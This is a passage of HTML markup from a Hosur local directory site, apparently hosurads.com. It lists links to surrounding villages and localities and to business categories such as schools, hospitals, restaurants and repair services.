										    										        <li><a href="https://hosurads.com/Immidinayaganapalli" title="Immidinayaganapalli">Immidinayaganapalli</a></li>
										    										        <li><a href="https://hosurads.com/Jeemangalam" title="Jeemangalam">Jeemangalam</a></li>
										    										        <li><a href="https://hosurads.com/Kagganur" title="Kagganur">Kagganur</a></li>
										    										        <li><a href="https://hosurads.com/Kalasthipuram" title="Kalasthipuram">Kalasthipuram</a></li>
										    										        <li><a href="https://hosurads.com/Kalingavaram" title="Kalingavaram">Kalingavaram</a></li>
										    										        <li><a href="https://hosurads.com/Kamandoddi" title="Kamandoddi">Kamandoddi</a></li>
										    										        <li><a href="https://hosurads.com/Kanimangalam" title="Kanimangalam">Kanimangalam</a></li>
										    										        <li><a href="https://hosurads.com/Karapalli," title="Karapalli,">Karapalli,</a></li>
										    										        <li><a href="https://hosurads.com/Karibasanapuram" title="Karibasanapuram">Karibasanapuram</a></li>
										    										        <li><a href="https://hosurads.com/Kariyasandiram" title="Kariyasandiram">Kariyasandiram</a></li>
										    										        <li><a href="https://hosurads.com/Karupalli" title="Karupalli">Karupalli</a></li>
										    										        <li><a href="https://hosurads.com/Kattinaickenghoddi" title="Kattinaickenghoddi">Kattinaickenghoddi</a></li>
										    										        <li><a href="https://hosurads.com/Kelavarapalli" title="Kelavarapalli">Kelavarapalli</a></li>
										    										        <li><a href="https://hosurads.com/Kembasandiram" title="Kembasandiram">Kembasandiram</a></li>
										    										        <li><a href="https://hosurads.com/Kodiga Timmanapalli" title="Kodiga Timmanapalli">Kodiga Timmanapalli</a></li>
										    										        <li><a href="https://hosurads.com/Kodiyalam" title="Kodiyalam">Kodiyalam</a></li>
										    										        <li><a href="https://hosurads.com/Koladasapuram" title="Koladasapuram">Koladasapuram</a></li>
										    										        <li><a href="https://hosurads.com/Koneripalli" title="Koneripalli">Koneripalli</a></li>
										    										        <li><a href="https://hosurads.com/Kothagondapalli" title="Kothagondapalli">Kothagondapalli</a></li>
										    										        <li><a href="https://hosurads.com/Kothapalli" title="Kothapalli">Kothapalli</a></li>
										    										        <li><a href="https://hosurads.com/Kothapeta(hosur)" title="Kothapeta(hosur)">Kothapeta(hosur)</a></li>
										    										        <li><a href="https://hosurads.com/Kottasadanapalli" title="Kottasadanapalli">Kottasadanapalli</a></li>
										    										        <li><a href="https://hosurads.com/Kullur Hosur" title="Kullur Hosur">Kullur Hosur</a></li>
										    										        <li><a href="https://hosurads.com/Kumbalam" title="Kumbalam">Kumbalam</a></li>
										    										        <li><a href="https://hosurads.com/Kumudepalli" title="Kumudepalli">Kumudepalli</a></li>
										    										        <li><a href="https://hosurads.com/Kundalapalli" title="Kundalapalli">Kundalapalli</a></li>
										    										        <li><a href="https://hosurads.com/Kursthanapalli" title="Kursthanapalli">Kursthanapalli</a></li>
										    										        <li><a href="https://hosurads.com/Kurubarapalli" title="Kurubarapalli">Kurubarapalli</a></li>
										    										        <li><a href="https://hosurads.com/Lingapuram" title="Lingapuram">Lingapuram</a></li>
										    										        <li><a href="https://hosurads.com/Mahadevapuram" title="Mahadevapuram">Mahadevapuram</a></li>
										    										        <li><a href="https://hosurads.com/Malagalakki" title="Malagalakki">Malagalakki</a></li>
										    										        <li><a href="https://hosurads.com/Mallasandiram" title="Mallasandiram">Mallasandiram</a></li>
										    										        <li><a href="https://hosurads.com/Marandapalli" title="Marandapalli">Marandapalli</a></li>
										    										        <li><a href="https://hosurads.com/Maruthanapalli" title="Maruthanapalli">Maruthanapalli</a></li>
										    										        <li><a href="https://hosurads.com/Mathigiri" title="Mathigiri">Mathigiri</a></li>
										    										        <li><a href="https://hosurads.com/Meenandoddi" title="Meenandoddi">Meenandoddi</a></li>
										    										        <li><a href="https://hosurads.com/Melumalai" title="Melumalai">Melumalai</a></li>
										    										        <li><a href="https://hosurads.com/Midithepalli" title="Midithepalli">Midithepalli</a></li>
										    										        <li><a href="https://hosurads.com/Mookandapalli" title="Mookandapalli">Mookandapalli</a></li>
										    										        <li><a href="https://hosurads.com/Mookandapalli" title="Mookandapalli">Mookandapalli</a></li>
										    										        <li><a href="https://hosurads.com/Moorthyganadinna" title="Moorthyganadinna">Moorthyganadinna</a></li>
										    										        <li><a href="https://hosurads.com/Moranapalli" title="Moranapalli">Moranapalli</a></li>
										    										        <li><a href="https://hosurads.com/Mottampalli" title="Mottampalli">Mottampalli</a></li>
										    										        <li><a href="https://hosurads.com/Mudipinayanapalayam" title="Mudipinayanapalayam">Mudipinayanapalayam</a></li>
										    										        <li><a href="https://hosurads.com/Muduganapalli" title="Muduganapalli">Muduganapalli</a></li>
										    										        <li><a href="https://hosurads.com/Mudukurukki" title="Mudukurukki">Mudukurukki</a></li>
										    										        <li><a href="https://hosurads.com/Mugalpalli" title="Mugalpalli">Mugalpalli</a></li>
										    										        <li><a href="https://hosurads.com/Mugalur" title="Mugalur">Mugalur</a></li>
										    										        <li><a href="https://hosurads.com/Mugalur Hosur" title="Mugalur Hosur">Mugalur Hosur</a></li>
										    										        <li><a href="https://hosurads.com/Muthali" title="Muthali">Muthali</a></li>
										    										        <li><a href="https://hosurads.com/Muthalli" title="Muthalli">Muthalli</a></li>
										    										        <li><a href="https://hosurads.com/Muthuganapalli" title="Muthuganapalli">Muthuganapalli</a></li>
										    										        <li><a href="https://hosurads.com/Muthurayanpudur" title="Muthurayanpudur">Muthurayanpudur</a></li>
										    										        <li><a href="https://hosurads.com/Nagondapalli" title="Nagondapalli">Nagondapalli</a></li>
										    										        <li><a href="https://hosurads.com/Nagondapalli" title="Nagondapalli">Nagondapalli</a></li>
										    										        <li><a href="https://hosurads.com/Naligabetta Agraharam" title="Naligabetta Agraharam">Naligabetta Agraharam</a></li>
										    										        <li><a href="https://hosurads.com/Nallaganakothapalli" title="Nallaganakothapalli">Nallaganakothapalli</a></li>
										    										        <li><a href="https://hosurads.com/Nallore" title="Nallore">Nallore</a></li>
										    										        <li><a href="https://hosurads.com/Nallur Road" title="Nallur Road">Nallur Road</a></li>
										    										        <li><a href="https://hosurads.com/Nandimangalam" title="Nandimangalam">Nandimangalam</a></li>
										    										        <li><a href="https://hosurads.com/Nanjapuram" title="Nanjapuram">Nanjapuram</a></li>
										    										        <li><a href="https://hosurads.com/Nariganapuram" title="Nariganapuram">Nariganapuram</a></li>
										    										        <li><a href="https://hosurads.com/Nerigam Hosur" title="Nerigam Hosur">Nerigam Hosur</a></li>
										    										        <li><a href="https://hosurads.com/Oddapalli" title="Oddapalli">Oddapalli</a></li>
										    										        <li><a href="https://hosurads.com/Onalvadi" title="Onalvadi">Onalvadi</a></li>
										    										        <li><a href="https://hosurads.com/Onnalvadi" title="Onnalvadi">Onnalvadi</a></li>
										    										        <li><a href="https://hosurads.com/Palavanapalli" title="Palavanapalli">Palavanapalli</a></li>
										    										        <li><a href="https://hosurads.com/Panchakshipuram" title="Panchakshipuram">Panchakshipuram</a></li>
										    										        <li><a href="https://hosurads.com/Pannapalli" title="Pannapalli">Pannapalli</a></li>
										    										        <li><a href="https://hosurads.com/Pathakota" title="Pathakota">Pathakota</a></li>
										    										        <li><a href="https://hosurads.com/Peddabelagondapalli" title="Peddabelagondapalli">Peddabelagondapalli</a></li>
										    										        <li><a href="https://hosurads.com/Peddachigaralapalli" title="Peddachigaralapalli">Peddachigaralapalli</a></li>
										    										        <li><a href="https://hosurads.com/Perandapalli" title="Perandapalli">Perandapalli</a></li>
										    										        <li><a href="https://hosurads.com/Samanapalli" title="Samanapalli">Samanapalli</a></li>
										    										        <li><a href="https://hosurads.com/Sanasandiram" title="Sanasandiram">Sanasandiram</a></li>
										    										        <li><a href="https://hosurads.com/Saragapalli" title="Saragapalli">Saragapalli</a></li>
										    										        <li><a href="https://hosurads.com/Senamavu" title="Senamavu">Senamavu</a></li>
										    										        <li><a href="https://hosurads.com/Sevaganapalli" title="Sevaganapalli">Sevaganapalli</a></li>
										    										        <li><a href="https://hosurads.com/Shanthapuram" title="Shanthapuram">Shanthapuram</a></li>
										    										        <li><a href="https://hosurads.com/Shanthi Nagar East" title="Shanthi Nagar East">Shanthi Nagar East</a></li>
										    										        <li><a href="https://hosurads.com/Shoolagiri" title="Shoolagiri">Shoolagiri</a></li>
										    										        <li><a href="https://hosurads.com/Thorapalli Agraharam" title="Thorapalli Agraharam">Thorapalli Agraharam</a></li>
										    										        <li><a href="https://hosurads.com/Thummanapalli" title="Thummanapalli">Thummanapalli</a></li>
										    										        <li><a href="https://hosurads.com/Thuppuganapalli" title="Thuppuganapalli">Thuppuganapalli</a></li>
										    										        <li><a href="https://hosurads.com/Uddanapalli" title="Uddanapalli">Uddanapalli</a></li>
										    										        <li><a href="https://hosurads.com/Vellore" title="Vellore">Vellore</a></li>
										    										        <li><a href="https://hosurads.com/Venkatesapuram" title="Venkatesapuram">Venkatesapuram</a></li>
										    										</ul>
									 </div>
									
								</div>
								
							</div>
							
						</div>
						
							<div data-section="section" class="notshow">

							<div class="container">

								<div class="row">

									<div class="col-sm-12 col-md-12 col-xs-12 cities_districts">

										<h4>List of Categories</h4>

										<div class="footerlisting_catagories">
																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/IT-Solutions" title="IT Solutions in Hosur">IT Solutions</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Computer-Repair" title="Computer Repair in Hosur">Computer Repair</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Schools" title="Schools in Hosur">Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Colleges" title="Colleges in Hosur">Colleges</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Import-Exports" title="Import & Exports in Hosur">Import & Exports</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Fitness-center-Gym" title="Fitness center & Gym in Hosur">Fitness center & Gym</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Hospital-Clinics" title="Hospital & Clinics in Hosur">Hospital & Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Hotel-Resorts" title="Hotel & Resorts in Hosur">Hotel & Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Real-Estate-Agency" title="Real Estate Agency in Hosur">Real Estate Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Function-Hall" title="Function Hall in Hosur">Function Hall</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Transportation" title="Transportation in Hosur">Transportation</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Mobile-Shops" title="Mobile Shops in Hosur">Mobile Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Property" title="Property in Hosur">Property</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Food-Court" title="Food Court in Hosur">Food Court</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Sports" title="Sports in Hosur">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Tour-Travels" title="Tour & Travels in Hosur">Tour & Travels</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Health-Care" title="Health Care in Hosur">Health Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Clubs" title="Clubs in Hosur">Clubs</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Supermarket" title="Supermarket in Hosur">Supermarket</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Departmental-Store" title="Departmental Store in Hosur">Departmental Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Jewellery-Shop" title="Jewellery Shop in Hosur">Jewellery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Digital-Studio" title="Digital Studio in Hosur">Digital Studio</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Cycle-Shop" title="Cycle Shop in Hosur">Cycle Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Advertising" title="Advertising in Hosur">Advertising</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Finance-Company" title="Finance Company in Hosur">Finance Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/General-Shop" title="General Shop in Hosur">General Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Telecom" title="Telecom in Hosur">Telecom</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Electronics" title="Electronics in Hosur">Electronics</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Rental-House" title="Rental House in Hosur">Rental House</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Restaurants" title="Restaurants in Hosur">Restaurants</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Beauty-saloon" title="Beauty saloon in Hosur">Beauty saloon</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Advocate" title="Advocate in Hosur">Advocate</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Footwear" title="Footwear in Hosur">Footwear</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Parcel-Service" title="Parcel Service in Hosur">Parcel Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Granite-Company" title="Granite Company in Hosur">Granite Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Traders" title="Traders in Hosur">Traders</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/BPO" title="BPO in Hosur">BPO</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Fashion" title="Fashion in Hosur">Fashion</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Textiles" title="Textiles in Hosur">Textiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Distributors" title="Distributors in Hosur">Distributors</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Silks" title="Silks in Hosur">Silks</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Readymades" title="Readymades in Hosur">Readymades</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Driving-School" title="Driving School in Hosur">Driving School</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Enterprises" title="Enterprises in Hosur">Enterprises</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Hardware" title="Hardware in Hosur">Hardware</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Medical-Shop" title="Medical Shop in Hosur">Medical Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Medicine" title="Medicine in Hosur">Medicine</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Parlour" title="Parlour in Hosur">Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Temples" title="Temples in Hosur">Temples</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Home-Care" title="Home Care in Hosur">Home Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Nature-Cure" title="Nature Cure in Hosur">Nature Cure</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Cracker-Business" title="Cracker Business in Hosur">Cracker Business</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/auto-care" title="Auto care in Hosur">Auto care</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Automobiles" title="Automobiles in Hosur">Automobiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/B2B" title="B2B in Hosur">B2B</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Baby-Care" title="Baby Care in Hosur">Baby Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Banquets" title="Banquets in Hosur">Banquets</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Books" title="Books in Hosur">Books</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Bus" title="Bus in Hosur">Bus</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Cabs-Car-Rentals" title="Cabs & Car Rentals in Hosur">Cabs & Car Rentals</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Caterers" title="Caterers in Hosur">Caterers</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Chemists" title="Chemists in Hosur">Chemists</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Courier-service" title="Courier service in Hosur">Courier service</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Daily-Needs" title="Daily Needs in Hosur">Daily Needs</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Dance-Academy" title="Dance Academy in Hosur">Dance Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Doctor" title="Doctor in Hosur">Doctor</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Event-Organizer" title="Event Organizer in Hosur">Event Organizer</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Flowers-shop" title="Flowers shop in Hosur">Flowers shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Home-Improvements" title="Home Improvements in Hosur">Home Improvements</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Hospitals" title="Hospitals in Hosur">Hospitals</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Hotels" title="Hotels in Hosur">Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Industrial-Products" title="Industrial Products in Hosur">Industrial Products</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Insurance" title="Insurance in Hosur">Insurance</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Browsing-centre" title="Browsing centre in Hosur">Browsing centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Jobs" title="Jobs in Hosur">Jobs</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Labs" title="Labs in Hosur">Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Language-Classes" title="Language Classes in Hosur">Language Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Medical" title="Medical in Hosur">Medical</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Modular-Kitchen" title="Modular Kitchen in Hosur">Modular Kitchen</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Movie-Theatre" title="Movie Theatre in Hosur">Movie Theatre</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/On-Demand-Service" title="On Demand Service in Hosur">On Demand Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Packers-And-Movers" title="Packers And Movers in Hosur">Packers And Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Pest-Control" title="Pest Control in Hosur">Pest Control</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Pet-Clinic-Medicals" title="Pet Clinic & Medicals in Hosur">Pet Clinic & Medicals</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Play-School" title="Play School in Hosur">Play School</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Repairs" title="Repairs in Hosur">Repairs</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Shop-Online" title="Shop Online in Hosur">Shop Online</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Security-Services" title="Security Services in Hosur">Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Shopping" title="Shopping in Hosur">Shopping</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Sports-Goods" title="Sports Goods in Hosur">Sports Goods</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Transporters" title="Transporters in Hosur">Transporters</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Travel" title="Travel in Hosur">Travel</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Wine-Shop" title="Wine Shop in Hosur">Wine Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Services" title="Services in Hosur">Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/B2B-Suppliers" title="B2B Suppliers in Hosur">B2B Suppliers</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Community" title="Community in Hosur">Community</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Software-Company" title="Software Company in Hosur">Software Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Acupuncture-Therapists" title="Acupuncture Therapists in Hosur">Acupuncture Therapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Audiologists" title="Audiologists in Hosur">Audiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Bariatric-Surgeons" title="Bariatric Surgeons in Hosur">Bariatric Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Breast-Specialists" title="Breast Specialists in Hosur">Breast Specialists</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Cardiac-Surgeons" title="Cardiac Surgeons in Hosur">Cardiac Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Cardiologists" title="Cardiologists in Hosur">Cardiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Chiropractors" title="Chiropractors in Hosur">Chiropractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Clinical-Nutritionists" title="Clinical Nutritionists in Hosur">Clinical Nutritionists</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Cosmetologists" title="Cosmetologists in Hosur">Cosmetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Dental-clinic" title="Dental clinic in Hosur">Dental clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Dermatosurgeons" title="Dermatosurgeons in Hosur">Dermatosurgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Diabetologists" title="Diabetologists in Hosur">Diabetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Interior-Designer" title="Interior Designer in Hosur">Interior Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Personals" title="Personals in Hosur">Personals</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Sports-Coach" title="Sports Coach in Hosur">Sports Coach</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Assured-Products-Services" title="Assured Products & Services in Hosur">Assured Products & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Cars" title="Cars in Hosur">Cars</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Bikes" title="Bikes in Hosur">Bikes</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Furniture-Decor" title="Furniture & Decor in Hosur">Furniture & Decor</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Electronics-Appliances" title="Electronics & Appliances in Hosur">Electronics & Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Events" title="Events in Hosur">Events</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Matrimonial" title="Matrimonial in Hosur">Matrimonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/MORE-SERVICES" title="MORE SERVICES in Hosur">MORE SERVICES</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Astrology-Devotional" title="Astrology & Devotional in Hosur">Astrology & Devotional</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Commercial-Services" title="Commercial Services in Hosur">Commercial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Healthcare-Services" title="Healthcare Services in Hosur">Healthcare Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Rental-Services" title="Rental Services in Hosur">Rental Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Green-Living-Social-Welfare" title="Green Living & Social Welfare in Hosur">Green Living & Social Welfare</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Repairs-Servicing" title="Repairs & Servicing in Hosur">Repairs & Servicing</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Home-Service" title="Home Service in Hosur">Home Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Business-Opportunities" title="Business Opportunities in Hosur">Business Opportunities</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Financial-Services" title="Financial Services in Hosur">Financial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Event-Services" title="Event Services in Hosur">Event Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Travel-Agency" title="Travel  Agency in Hosur">Travel  Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Security-Legal-Agencies" title="Security, Legal & Agencies in Hosur">Security, Legal & Agencies</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Beauty-Wellness" title="Beauty & Wellness in Hosur">Beauty & Wellness</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Education" title="Education in Hosur">Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Hosur">RO WATER PURIFIERS</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/PUMA" title="PUMA in Hosur">PUMA</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Sports-garments" title="Sports garments in Hosur">Sports garments</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/School-note-books" title="School note books in Hosur">School note books</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Job-consultant" title="Job consultant in Hosur">Job consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Readymix-concrete" title="Readymix concrete in Hosur">Readymix concrete</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Building-and-Construction" title="Building and Construction in Hosur">Building and Construction</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Water-supply" title="Water supply in Hosur">Water supply</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Digital-works" title="Digital works in Hosur">Digital works</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Catering-services" title="Catering services in Hosur">Catering services</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Dresses" title="Dresses in Hosur">Dresses</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Training-Institute" title="Training Institute in Hosur">Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Academy" title="Academy in Hosur">Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Cell-Phone-Store" title="Cell Phone Store in Hosur">Cell Phone Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/spoken-English" title="Spoken English in Hosur">Spoken English</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Call-Taxi" title="Call Taxi in Hosur">Call Taxi</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Photography-and-Videography" title="Photography and Videography in Hosur">Photography and Videography</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Car-Service" title="Car Service in Hosur">Car Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Manufacturing" title="Manufacturing in Hosur">Manufacturing</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Internships" title="Internships in Hosur">Internships</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Aquarium" title="Aquarium in Hosur">Aquarium</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Manufactures" title="Manufactures in Hosur">Manufactures</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Bank" title="Bank in Hosur">Bank</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Welding" title="Welding in Hosur">Welding</a> /</span>

